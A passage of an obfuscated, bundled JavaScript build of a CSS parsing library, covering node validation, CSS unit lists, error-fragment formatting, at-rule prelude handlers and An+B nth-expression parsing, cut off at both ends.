ys=yV;if(O===P){const G=new S['B']();do{if(G[ys(0x58a)](v[ys(0x4d4)]),v[ys(0x4d4)]===J)break;v=v[ys(0x24b)];}while(null!==v);X[ys(0xdb7)]({'parent':C,'nodes':G});}});}Array[yV(0x513)](W[yV(0xab6)])&&W[yV(0xab6)][yV(0x7dd)](f);}(u[yy(0x372)]),X;}},0x2342:(A,j,F)=>{'use strict';const yM=a2U;F['d'](j,{'y':()=>x});var S=F(0x1aa);const {hasOwnProperty:H}=Object[yM(0xde4)];function g(I){const yu=yM;return yu(0x764)==typeof I&&isFinite(I)&&Math[yu(0x8d9)](I)===I&&I>=0x0;}function y(I){const yr=yM;return Boolean(I)&&g(I[yr(0x5b1)])&&g(I[yr(0x711)])&&g(I[yr(0xdc3)]);}function V(I,X){return function(f,W){const yx=a2U;if(!f||f[yx(0x1012)]!==Object)return W(f,yx(0x221));for(let P in f){let J=!0x0;if(!0x1!==H[yx(0xbfb)](f,P)){if(yx(0xef2)===P)f[yx(0xef2)]!==I&&W(f,yx(0x288)+f[yx(0xef2)]+yx(0x701)+I+'`');else{if(yx(0x9b0)===P){if(null===f[yx(0x9b0)])continue;if(f[yx(0x9b0)]&&f[yx(0x9b0)][yx(0x1012)]===Object){if(yx(0x7c6)!=typeof f[yx(0x9b0)][yx(0xcd4)])P+=yx(0xc44);else{if(y(f[yx(0x9b0)][yx(0x726)])){if(y(f[yx(0x9b0)][yx(0x848)]))continue;P+=yx(0x581);}else P+=yx(0xdab);}}J=!0x1;}else{if(X[yx(0xdf8)](P)){J=!0x1;for(let O=0x0;!J&&O<X[P][yx(0xeef)];O++){const v=X[P][O];switch(v){case String:J=yx(0x7c6)==typeof f[P];break;case Boolean:J=yx(0x10a2)==typeof f[P];break;case null:J=null===f[P];break;default:yx(0x7c6)==typeof v?J=f[P]&&f[P][yx(0xef2)]===v:Array[yx(0x513)](v)&&(J=f[P]instanceof S['B']);}}}else W(f,yx(0x9ec)+P+yx(0x1071)+I+yx(0xe95));}}J||W(f,yx(0x262)+I+'.'+P+'`');}}for(const C in X)H[yx(0xbfb)](X,C)&&!0x1===H[yx(0xbfb)](f,C)&&W(f,yx(0x128)+I+'.'+C+yx(0xad3));};}function M(I,X){const yI=yM,f=[];for(let W=0x0;W<I[yI(0xeef)];W++){const P=I[W];if(P===String||P===Boolean)f[yI(0xdb7)](P[yI(0x117)][yI(0x19b)]());else{if(null===P)f[yI(0xdb7)](yI(0x92a));else{if(yI(0x7c6)==typeof P)f[yI(0xdb7)](P);else{if(!Array[yI(0x513)](P))throw new Error(yI(0x55f)+P+yI(0x1063)+X+yI(0xd00));f[yI(0xdb7)](yI(0xae9)+(M(P,X)||yI(0x41d))+'>');}}}}return f[yI(0xeae)](yI(0xb0e));}function u(I,X){const yX=yM,f=X[yX(0x4ca)],W={'type':String,'loc':!0x0},P={'type':'\x22'+I+'\x22'};for(const J in f){if(!0x1===H[yX(0xbfb)](f,J))continue;const O=W[J]=Array[yX(0x513)](f[J])?f[J][yX(0x58f)]():[f[J]];P[J]=M(O,I+'.'+J);}return{'docs':P,'check':V(I,W)};}function x(I){const yl=yM,X={};if(I[yl(0x1aa)]){for(const f in I[yl(0x1aa)])if(H[yl(0xbfb)](I[yl(0x1aa)],f)){const W=I[yl(0x1aa)][f];if(!W[yl(0x4ca)])throw new Error(yl(0xaea)+f+yl(0xe55));X[f]=u(f,W);}}return X;}},0x11e:(A,j,F)=>{'use strict';function S(M){const yf=a2U;function u(I){const ya=a2U;return null!==I&&(ya(0x736)===I[ya(0xef2)]||ya(0x5bf)===I[ya(0xef2)]||ya(0xe1d)===I[ya(0xef2)]);}let x=null;return null!==this[yf(0x372)]&&function I(X){const yW=yf;if(Array[yW(0x513)](X[yW(0xab6)])){for(let l=0x0;l<X[yW(0xab6)][yW(0xeef)];l++)if(I(X[yW(0xab6)][l]))return u(X[yW(0xbe0)])&&x[yW(0xc5b)](X[yW(0xbe0)]),!0x0;}else{if(X[yW(0x1aa)]===M)return x=u(X[yW(0xbe0)])?[X[yW(0xbe0)]]:[],!0x0;}return!0x1;}(this[yf(0x372)]),x;}function H(M,u){const yP=a2U;return V(this,M,x=>yP(0x736)===x[yP(0xef2)]&&x[yP(0x117)]===u);}function g(M,u){const yJ=a2U;return V(this,M,x=>yJ(0x5bf)===x[yJ(0xef2)]&&x[yJ(0x117)]===u);}function y(M){const yO=a2U;return V(this,M,u=>yO(0xe1d)===u[yO(0xef2)]);}function V(M,u,x){const yv=a2U,I=S[yv(0xbfb)](M,u);return null!==I&&I[yv(0x1b7)](x);}F['r'](j),F['d'](j,{'getTrace':()=>S,'isKeyword':()=>y,'isProperty':()=>g,'isType':()=>H});},0xec0:(A,j,F)=>{'use strict';const yC=a2U;F['r'](j),F['d'](j,{'angle':()=>H,'decibel':()=>u,'flex':()=>M,'frequency':()=>y,'length':()=>S,'resolution':()=>V,'semitones':()=>x,'time':()=>g});const S=['cm','mm','q','in','pt','pc','px','em',yC(0x1ef),'ex',yC(0x7c4),yC(0x396),yC(0xb57),'ch',yC(0x752),'ic',yC(0x26e),'lh',yC(0x756),'vw',yC(0xee6),yC(0x249),yC(0x180),'vh',yC(0x6dc),yC(0x57d),yC(0x9e8),'vi',yC(0x306),yC(0xdaf),yC(0x264),'vb',yC(0xc38),yC(0xaca),yC(0x47d),yC(0xab2),yC(0x107b),yC(0x7d2),yC(0x405),yC(0x65f),yC(0x7a7),yC(0xe4c),yC(0xf75),yC(0x59f),yC(0x351),yC(0xc41),yC(0xa9a),yC(0x902),yC(0x6ba)],H=[yC(0x7b4),yC(0xb15),yC(0x1072),yC(0xa36)],g=['s','ms'],y=['hz',yC(0xfbf)],V=[yC(0xa70),yC(0xf10),yC(0xdac),'x'],M=['fr'],u=['db'],x=['st'];},0x23a3:(A,j,F)=>{'use strict';const yG=a2U;F['d'](j,{'u':()=>M});var S=F(0x192b);const H=0x64,g=0x3c,y=yG(0x134);function V({source:x,line:I,column:X,baseLine:f,baseColumn:W},P){const ye=yG;function J(K,w){const yL=a2U;return O[yL(0x58f)](K,w)[yL(0x761)]((z,D)=>String(K+D+0x1)[yL(0x386)](G)+'\x20|'+z)[yL(0xeae)]('\x0a');}const O=('\x0a'[ye(0x506)](Math[ye(0xbb3)](f-0x1,0x0))+'\x20'[ye(0x506)](Math[ye(0xbb3)](W-0x1,0x0))+x)[ye(0xba1)](/\r\n?|\n|\f/),v=Math[ye(0xbb3)](0x1,I-P)-0x1,C=Math[ye(0x165)](I+P,O[ye(0xeef)]+0x1),G=Math[ye(0xbb3)](0x4,String(C)[ye(0xeef)])+0x1;let L=0x0;(X+=(y[ye(0xeef)]-0x1)*(O[I-0x1][ye(0x644)](0x0,X-0x1)[ye(0xab6)](/\t/g)||[])[ye(0xeef)])>H&&(L=X-g+0x3,X=g-0x2);for(let K=v;K<=C;K++)K>=0x0&&K<O[ye(0xeef)]&&(O[K]=O[K][ye(0x897)](/\t/g,y),O[K]=(L>0x0&&O[K][ye(0xeef)]>L?'…':'')+O[K][ye(0x644)](L,H-0x2)+(O[K][ye(0xeef)]>L+H-0x1?'…':''));return[J(v,I),new Array(X+G+0x2)[ye(0xeae)]('-')+'^',J(I,C)][ye(0xa9b)](Boolean)[ye(0xeae)]('\x0a')[ye(0x897)](/^(\s+\d+\s+\|\n)+/,'')[ye(0x897)](/\n(\s+\d+\s+\|)+$/,'');}function M(u,x,I,X,f,W=0x1,P=0x1){const yd=yG;return Object[yd(0xb5c)]((0x0,S['a'])(yd(0xc9a),u),{'source':x,'offset':I,'line':X,'column':f,'sourceFragment':J=>V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},isNaN(J)?0x0:J),get 'formattedMessage'(){const yK=yd;return yK(0xa25)+u+'\x0a'+V({'source':x,'line':X,'column':f,'baseLine':W,'baseColumn':P},0x2);}});}},0x1766:(A,j,F)=>{'use strict';F['d'](j,{'C':()=>O});var S=F(0x1aa),H=F(0x23a3),y=F(0x11ac),V=F(0x245f);const M=()=>{},x=0x21,I=0x23,X=0x3b,f=0x7b,W=0x0;function P(v){return function(){return this[v]();};}function J(v){const yw=a2U,C=Object[yw(0x78a)](null);for(const G of Object[yw(0xb43)](v)){const L=v[G],K=L[yw(0xb7f)]||L;K&&(C[G]=K);}return C;}function O(v){const yh=a2U;let C='',G=yh(0x3a1),L=!0x1,K=M,z=!0x1;const D=new y['A1'](),k=Object[yh(0xb5c)](new y['eV'](),function(Y){const yc=yh,E={'context':Object[yc(0x78a)](null),'features':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x50d)]),'scope':Object[yc(0xb5c)](Object[yc(0x78a)](null),Y[yc(0x573)]),'atrule':J(Y[yc(0xc0e)]),'pseudo':J(Y[yc(0x516)]),'node':J(Y[yc(0x1aa)])};for(const [R,B]of Object[yc(0x429)](Y[yc(0x9dd)]))switch(typeof B){case yc(0x5f1):E[yc(0xe1c)][R]=B;break;case yc(0x7c6):E[yc(0xe1c)][R]=P(B);}return{'config':E,...E,...E[yc(0x1aa)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':V['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===f?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===f||Y===X?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===x||Y===X?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===X?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':Y=>new S['B']()[yh(0x58a)](Y),'getFirstListNode':Y=>Y&&Y[yh(0xb77)],'getLastListNode':Y=>Y&&Y[yh(0x5d3)],'parseWithFallback'(Y,E){const yo=yh,R=this[yo(0xdde)];try{return Y[yo(0xbfb)](this);}catch(B){if(z)throw B;this[yo(0x699)](R-this[yo(0xdde)]);const T=E[yo(0xbfb)](this);return z=!0x0,K(B,T),z=!0x1,T;}},'lookupNonWSType'(Y){const yz=yh;let E;do{if(E=this[yz(0xb29)](Y++),E!==y['M$']&&E!==y['Mw'])return E;}while(E!==W);return W;},'charCodeAt':Y=>Y>=0x0&&Y<C[yh(0xeef)]?C[yh(0xb4f)](Y):0x0,'substring':(Y,E)=>C[yh(0xd5b)](Y,E),'substrToCursor'(Y){const yD=yh;return this[yD(0xcd4)][yD(0xd5b)](Y,this[yD(0x776)]);},'cmpChar':(Y,E)=>(0x0,y['Nb'])(C,Y,E),'cmpStr':(Y,E,R)=>(0x0,y['$C'])(C,Y,E,R),'consume'(Y){const yk=yh,E=this[yk(0x776)];return this[yk(0x100c)](Y),this[yk(0xafa)](E);},'consumeFunctionName'(){const yY=yh,Y=C[yY(0xd5b)](this[yY(0x776)],this[yY(0x889)]-0x1);return this[yY(0x100c)](y['zt']),Y;},'consumeNumber'(Y){const yp=yh,E=C[yp(0xd5b)](this[yp(0x776)],(0x0,y['yQ'])(C,this[yp(0x776)]));return this[yp(0x100c)](Y),E;},'eat'(Y){const yb=yh;if(this[yb(0xc75)]!==Y){const E=y['uX'][Y][yb(0x58f)](0x0,-0x6)[yb(0x897)](/-/g,'\x20')[yb(0x897)](/^./,T=>T[yb(0xda2)]());let R=(/[[\](){}]/[yb(0x841)](E)?'\x22'+E+'\x22':E)+yb(0xec2),B=this[yb(0x776)];switch(Y){case y['Vy']:this[yb(0xc75)]===y['zt']||this[yb(0xc75)]===y['s0']?(B=this[yb(0x889)]-0x1,R=yb(0x72c)):R=yb(0x623);break;case y['Vw']:this[yb(0x4de)](I)&&(this[yb(0x24b)](),B++,R=yb(0x447));break;case y['Ne']:this[yb(0xc75)]===y['wN']&&(B=this[yb(0x889)],R=yb(0x944));}this[yb(0xe63)](R,B);}this[yb(0x24b)]();},'eatIdent'(Y){const yE=yh;this[yE(0xc75)]===y['Vy']&&!0x1!==this[yE(0x8ff)](0x0,Y)||this[yE(0xe63)](yE(0x1067)+Y+yE(0x7f4)),this[yE(0x24b)]();},'eatDelim'(Y){const ym=yh;this[ym(0x4de)](Y)||this[ym(0xe63)](ym(0xd74)+String[ym(0x40f)](Y)+ym(0x7f4)),this[ym(0x24b)]();},'getLocation':(Y,E)=>L?D[yh(0xec0)](Y,E,G):null,'getLocationFromList'(Y){const yt=yh;if(L){const E=this[yt(0x39f)](Y),R=this[yt(0xbea)](Y);return D[yt(0xec0)](null!==E?E[yt(0x9b0)][yt(0x726)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],null!==R?R[yt(0x9b0)][yt(0x848)][yt(0x5b1)]-D[yt(0xdd4)]:this[yt(0x776)],G);}return null;},'error'(Y,E){const yR=yh,R=void 0x0!==E&&E<C[yR(0xeef)]?D[yR(0x9f5)](E):this[yR(0xa9d)]?D[yR(0x9f5)]((0x0,y['Z4'])(C,C[yR(0xeef)]-0x1)):D[yR(0x9f5)](this[yR(0x776)]);throw new H['u'](Y||yR(0x109e),C,R[yR(0x5b1)],R[yR(0x711)],R[yR(0xdc3)],D[yR(0xe42)],D[yR(0xa89)]);}});return Object[yh(0xb5c)](function(Y,E){const yB=yh;C=Y,E=E||{},k[yB(0xe39)](C,y['qw']),D[yB(0xe39)](C,E[yB(0x5b1)],E[yB(0x711)],E[yB(0xdc3)]),G=E[yB(0x34f)]||yB(0x3a1),L=Boolean(E[yB(0x68d)]),K=yB(0x5f1)==typeof E[yB(0x53d)]?E[yB(0x53d)]:M,z=!0x1,k[yB(0xc96)]=!(yB(0xc96)in E)||Boolean(E[yB(0xc96)]),k[yB(0xa46)]=!(yB(0xa46)in E)||Boolean(E[yB(0xa46)]),k[yB(0xecd)]=!(yB(0xecd)in E)||Boolean(E[yB(0xecd)]),k[yB(0x855)]=yB(0x855)in E&&Boolean(E[yB(0x855)]);const {context:R=yB(0x9d2),onComment:B}=E;if(R in k[yB(0xe1c)]==0x0)throw new Error(yB(0x986)+R+'`');yB(0x5f1)==typeof B&&k[yB(0x4ae)]((Q,Z0,Z1)=>{const yT=yB;if(Q===y['Mw']){const Z2=k[yT(0x9f5)](Z0,Z1),Z3=(0x0,y['$C'])(C,Z1-0x2,Z1,'*/')?C[yT(0x58f)](Z0+0x2,Z1-0x2):C[yT(0x58f)](Z0+0x2,Z1);B(Z3,Z2);}});const T=k[yB(0xe1c)][R][yB(0xbfb)](k,E);return k[yB(0xa9d)]||k[yB(0xe63)](),T;},{'SyntaxError':H['u'],'config':k[yh(0x191)]});}},0x245f:(A,j,F)=>{'use strict';F['d'](j,{'s':()=>S});var i=F(0x11ac);function S(H){const yQ=a2U,g=this[yQ(0x31b)]();let y=!0x1;const V={'recognizer':H};for(;!this[yQ(0xa9d)];){switch(this[yQ(0xc75)]){case i['Mw']:this[yQ(0x24b)]();continue;case i['M$']:y=!0x0,this[yQ(0x24b)]();continue;}let s=H[yQ(0x5a4)][yQ(0xbfb)](this,V);if(void 0x0===s)break;y&&(H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,s,g,V),y=!0x1),g[yQ(0xdb7)](s);}return y&&H[yQ(0x9ef)]&&H[yQ(0x9ef)][yQ(0xbfb)](this,null,g,V),g;}},0x1db5:(A,j,F)=>{'use strict';const V0=a2U;F['d'](j,{'A':()=>g});var S=F(0x11ac);const H=new Set([V0(0x941),V0(0x9c1),V0(0x966),'or']),g={'parse':{'prelude'(){const V1=V0,y=this[V1(0x31b)]();if(this[V1(0xc75)]===S['Vy']){const V=this[V1(0xd5b)](this[V1(0x776)],this[V1(0x889)]);H[V1(0x9f1)](V[V1(0x19b)]())||y[V1(0xdb7)](this[V1(0x2d1)]());}return y[V1(0xdb7)](this[V1(0xe0c)](V1(0x2f6))),y;},'block'(y=!0x1){const V2=V0;return this[V2(0xb53)](y);}}};},0x113f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const V3=a2U;return this[V3(0xb53)](!0x0);}}};},0x1109:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x11ac);function H(V,s){const V4=a2U;return this[V4(0xcda)](()=>{const V5=V4;try{return V[V5(0xbfb)](this);}finally{this[V5(0xf28)](),this[V5(0xc15)](0x0)!==S['no']&&this[V5(0xe63)]();}},s||(()=>this[V4(0xc92)](null,!0x0)));}const g={'layer'(){const V6=a2U;this[V6(0xf28)]();const V=this[V6(0x31b)](),s=H[V6(0xbfb)](this,this[V6(0x518)]);return V6(0xc92)===s[V6(0xef2)]&&''===s[V6(0xb8a)]||V[V6(0xdb7)](s),V;},'supports'(){const V7=a2U;this[V7(0xf28)]();const V=this[V7(0x31b)](),s=H[V7(0xbfb)](this,this[V7(0xabd)],()=>H[V7(0xbfb)](this,()=>this[V7(0xe0c)](V7(0x61c))));return V7(0xc92)===s[V7(0xef2)]&&''===s[V7(0xb8a)]||V[V7(0xdb7)](s),V;}},y={'parse':{'prelude'(){const V8=a2U,V=this[V8(0x31b)]();switch(this[V8(0xc75)]){case S['Qf']:V[V8(0xdb7)](this[V8(0xe72)]());break;case S['s0']:case S['zt']:V[V8(0xdb7)](this[V8(0x13f)]());break;default:this[V8(0xe63)](V8(0xf46));}return this[V8(0xf28)](),this[V8(0xc75)]===S['Vy']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x4f2))?V[V8(0xdb7)](this[V8(0x2d1)]()):this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0x578))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xf28)](),this[V8(0xc75)]===S['zt']&&this[V8(0xe37)](this[V8(0x776)],this[V8(0x889)],V8(0xdd2))&&V[V8(0xdb7)](this[V8(0x371)](null,g)),this[V8(0xc15)](0x0)!==S['Vy']&&this[V8(0xc15)](0x0)!==S['AJ']||V[V8(0xdb7)](this[V8(0xfae)]()),V;},'block':null}};},0x25fe:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x1db5),H=F(0x113f),g=F(0x1109),y=F(0x131f),V=F(0x932),M=F(0xd86),x=F(0x1963),I=F(0x13ae),X=F(0x25cc),f=F(0x1450);const W={'container':S['A'],'font-face':H['A'],'import':g['A'],'layer':y['A'],'media':V['A'],'nest':M['A'],'page':x['A'],'scope':I['A'],'starting-style':X['A'],'supports':f['A']};},0x131f:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const V9=a2U;return this[V9(0xd2e)](this[V9(0xc14)]());},'block'(){const VZ=a2U;return this[VZ(0xb53)](!0x1);}}};},0x932:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VU=a2U;return this[VU(0xd2e)](this[VU(0xfae)]());},'block'(S=!0x1){const Vq=a2U;return this[Vq(0xb53)](S);}}};},0xd86:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VN=a2U;return this[VN(0xd2e)](this[VN(0xf92)]());},'block'(){const VA=a2U;return this[VA(0xb53)](!0x0);}}};},0x1963:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vj=a2U;return this[Vj(0xd2e)](this[Vj(0xf92)]());},'block'(){const VF=a2U;return this[VF(0xb53)](!0x0);}}};},0x13ae:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const Vn=a2U;return this[Vn(0xd2e)](this[Vn(0x488)]());},'block'(S=!0x1){const Vi=a2U;return this[Vi(0xb53)](S);}}};},0x25cc:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude':null,'block'(S=!0x1){const VS=a2U;return this[VS(0xb53)](S);}}};},0x1450:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'parse':{'prelude'(){const VH=a2U;return this[VH(0xd2e)](this[VH(0xe0c)](VH(0x61c)));},'block'(S=!0x1){const Vg=a2U;return this[Vg(0xb53)](S);}}};},0x1f49:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>y});var S=F(0x1304),H=F(0xd33),g=F(0x791);const y={'generic':!0x0,'cssWideKeywords':S['v'],...H['A'],'node':g};},0x58d:(A,j,F)=>{'use strict';function S(y,V){const Vy=a2U;return Vy(0x7c6)==typeof V&&/^\s*\|/[Vy(0x841)](V)?Vy(0x7c6)==typeof y?y+V:V[Vy(0x897)](/^\s*\|\s*/,''):V||null;}function H(y,V){const VV=a2U,s=Object[VV(0x78a)](null);for(const [M,u]of Object[VV(0x429)](y))if(u){s[M]={};for(const x of Object[VV(0xb43)](u))V[VV(0x4a3)](x)&&(s[M][x]=u[x]);}return s;}function g(y,V){const Vs=a2U,s={...y};for(const [M,u]of Object[Vs(0x429)](V))switch(M){case Vs(0xcc9):s[M]=Boolean(u);break;case Vs(0x189):s[M]=y[M]?[...y[M],...u]:u||[];break;case Vs(0x4e5):s[M]={...y[M]};for(const [x,I]of Object[Vs(0x429)](u))s[M][x]=Array[Vs(0x513)](I)?I:[];break;case Vs(0x1c3):s[M]={...y[M]};for(const [X,l]of Object[Vs(0x429)](u)){const f=s[M][X]||{},W=s[M][X]={'prelude':f[Vs(0x4c5)]||null,'descriptors':{...f[Vs(0xa9e)]}};if(l){W[Vs(0x4c5)]=l[Vs(0x4c5)]?S(W[Vs(0x4c5)],l[Vs(0x4c5)]):W[Vs(0x4c5)]||null;for(const [P,J]of Object[Vs(0x429)](l[Vs(0xa9e)]||{}))W[Vs(0xa9e)][P]=J?S(W[Vs(0xa9e)][P],J):null;Object[Vs(0xb43)](W[Vs(0xa9e)])[Vs(0xeef)]||(W[Vs(0xa9e)]=null);}}break;case Vs(0x96b):case Vs(0x6ed):s[M]={...y[M]};for(const [O,v]of Object[Vs(0x429)](u))s[M][O]=S(s[M][O],v);break;case Vs(0x573):case Vs(0x50d):s[M]={...y[M]};for(const [C,G]of Object[Vs(0x429)](u))s[M][C]={...s[M][C],...G};break;case Vs(0x9dd):s[M]={...y[M],...u};break;case Vs(0xc0e):case Vs(0x516):s[M]={...y[M],...H(u,[Vs(0xb7f)])};break;case Vs(0x1aa):s[M]={...y[M],...H(u,[Vs(0x117),Vs(0x4ca),Vs(0xb7f),Vs(0x846),Vs(0x4b0)])};}return s;}F['d'](j,{'A':()=>g});},0x2320:(A,j,F)=>{'use strict';const VM=a2U;F['d'](j,{'A':()=>V});var S=F(0x80b),H=F(0x25fe),g=F(0x242f),y=F(0x6d7);const V={'parseContext':{'default':VM(0x105c),'stylesheet':VM(0x105c),'atrule':VM(0x942),'atrulePrelude'(M){const Vu=VM;return this[Vu(0xc0d)](M[Vu(0xc0e)]?String(M[Vu(0xc0e)]):null);},'mediaQueryList':VM(0xfae),'mediaQuery':VM(0xaad),'condition'(M){const Vr=VM;return this[Vr(0xe0c)](M[Vr(0x5b2)]);},'rule':VM(0x162),'selectorList':VM(0xf92),'selector':VM(0xbe7),'block'(){const Vx=VM;return this[Vx(0xb53)](!0x0);},'declarationList':VM(0xf70),'declaration':VM(0xabd),'value':VM(0xf4e)},'features':{'supports':{'selector'(){const VI=VM;return this[VI(0xbe7)]();}},'container':{'style'(){const VX=VM;return this[VX(0xabd)]();}}},'scope':S,'atrule':H['A'],'pseudo':g['A'],'node':y};},0xe9:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>i});const i={'node':F(0x791)};},0x2162:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac),H=F(0x1766),g=F(0x772),y=F(0x2043),V=F(0x2495),M=F(0x1d09),x=F(0x58d);function I(f){const Vl=a2U,W=(0x0,H['C'])(f),P=(0x0,V['j'])(f),J=(0x0,g['o'])(f),{fromPlainObject:O,toPlainObject:v}=(0x0,y['L'])(P),C={'lexer':null,'createLexer':G=>new M['J'](G,C,C[Vl(0x95d)][Vl(0x4ca)]),'tokenize':S['qw'],'parse':W,'generate':J,'walk':P,'find':P[Vl(0x4f9)],'findLast':P[Vl(0x670)],'findAll':P[Vl(0x50f)],'fromPlainObject':O,'toPlainObject':v,'fork'(G){const Va=Vl,L=(0x0,x['A'])({},f);return I(Va(0x5f1)==typeof G?G(L):(0x0,x['A'])(L,G));}};return C[Vl(0x95d)]=new M['J']({'generic':f[Vl(0xcc9)],'cssWideKeywords':f[Vl(0x189)],'units':f[Vl(0x4e5)],'types':f[Vl(0x96b)],'atrules':f[Vl(0x1c3)],'properties':f[Vl(0x6ed)],'node':f[Vl(0x1aa)]},C),C;}const X=f=>I((0x0,x['A'])({},f));},0x1dd3:(A,j,F)=>{'use strict';function i(){const Vf=a2U;return this[Vf(0xd2e)](this[Vf(0xc92)](null,!0x1));}F['d'](j,{'A':()=>i});},0x20a0:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x11ac);function S(){const VW=a2U,H=this[VW(0x31b)]();if(this[VW(0xf28)](),H[VW(0xdb7)](this[VW(0x2d1)]()),this[VW(0xf28)](),this[VW(0xc75)]===i['A9']){H[VW(0xdb7)](this[VW(0x82a)]());const g=this[VW(0xdde)],y=this[VW(0x855)]?this[VW(0xf4e)](null):this[VW(0xc92)](this[VW(0xfb4)],!0x1);if(VW(0xf4e)===y[VW(0xef2)]&&y[VW(0x29d)][VW(0xf5c)]){for(let V=g-this[VW(0xdde)];V<=0x0;V++)if(this[VW(0xb29)](V)===i['M$']){y[VW(0x29d)][VW(0x58a)]({'type':VW(0x94b),'loc':null,'value':'\x20'});break;}}H[VW(0xdb7)](y);}return H;}},0x1254:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>V});var S=F(0x2162),H=F(0x1f49),g=F(0x2320),y=F(0xe9);const V=(0x0,S['A'])({...H['A'],...g['A'],...y['A']});},0x1a26:(A,j,F)=>{'use strict';const VC=a2U;F['r'](j),F['d'](j,{'generate':()=>C,'name':()=>J,'parse':()=>v,'structure':()=>O});var S=F(0x11ac);const H=0x2b,y=0x2d,V=0x6e,M=!0x0,x=!0x1;function I(G,L){const VP=a2U;let K=this[VP(0x776)]+G;const w=this[VP(0xb4f)](K);for(w!==H&&w!==y||(L&&this[VP(0xe63)](VP(0xd38)),K++);K<this[VP(0x889)];K++)(0x0,S['yp'])(this[VP(0xb4f)](K))||this[VP(0xe63)](VP(0xac8),K);}function X(G){const VJ=a2U;return I[VJ(0xbfb)](this,0x0,G);}function W(G,L){const VO=a2U;if(!this[VO(0x2db)](this[VO(0x776)]+G,L)){let K='';switch(L){case V:K=VO(0xf80);break;case y:K=VO(0x905);}this[VO(0xe63)](K,this[VO(0x776)]+G);}}function P(){const Vv=a2U;let G=0x0,L=0x0,K=this[Vv(0xc75)];for(;K===S['M$']||K===S['Mw'];)K=this[Vv(0xb29)](++G);if(K!==S['wN']){if(!this[Vv(0x4de)](H,G)&&!this[Vv(0x4de)](y,G))return null;L=this[Vv(0x4de)](H,G)?H:y;do{K=this[Vv(0xb29)](++G);}while(K===S['M$']||K===S['Mw']);K!==S['wN']&&(this[Vv(0x699)](G),X[Vv(0xbfb)](this,M));}return G>0x0&&this[Vv(0x699)](G),0x0===L&&(K=this[Vv(0xb4f)](this[Vv(0x776)]),K!==H&&K!==y&&this[Vv(0xe63)](Vv(0xc5f))),X[Vv(0xbfb)](this,0x0!==L),L===y?'-'+this[Vv(0x886)](S['wN']):this[Vv(0x886)](S['wN']);}const J=VC(0x406),O={'a':[String,null],'b':[String,null]};function v(){const VG=VC,G=this[VG(0x776)];let L=null,K=null;if(this[VG(0xc75)]===S['wN'])X[VG(0xbfb)](this,x),K=this[VG(0x886)](S['wN']);else{if(this[VG(0xc75)]===S['Vy']&&this[VG(0x2db)](this[VG(0x776)],y))switch(L='-1',W[VG(0xbfb)](this,0x1,V),this[VG(0x889)]-this[VG(0x776)]){case 0x2:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x3:W[VG(0xbfb)](this,0x2,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x2,y),I[VG(0xbfb)](this,0x3,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+0x2);}else{if(this[VG(0xc75)]===S['Vy']||this[VG(0x4de)](H)&&this[VG(0xb29)](0x1)===S['Vy']){let w=0x0;switch(L='1',this[VG(0x4de)](H)&&(w=0x1,this[VG(0x24b)]()),W[VG(0xbfb)](this,0x0,V),this[VG(0x889)]-this[VG(0x776)]){case 0x1:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x2:W[VG(0xbfb)](this,0x1,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x1,y),I[VG(0xbfb)](this,0x2,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+w+0x1);}}else{if(this[VG(0xc75)]===S['fg']){const z=this[VG(0xb4f)](this[VG(0x776)]),D=z===H||z===y;let 